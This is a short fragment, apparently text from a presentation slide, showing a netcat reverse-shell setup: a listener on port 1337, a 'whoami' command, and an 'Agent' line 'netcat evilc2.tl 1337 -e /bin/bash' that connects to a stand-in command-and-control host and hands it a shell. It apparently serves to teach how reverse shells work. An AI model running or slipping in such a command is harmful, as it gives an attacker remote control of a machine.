 Listener
netcat -lvp 1337
whoami
Agent
netcat evilc2.tl 1337 -e /bin/bash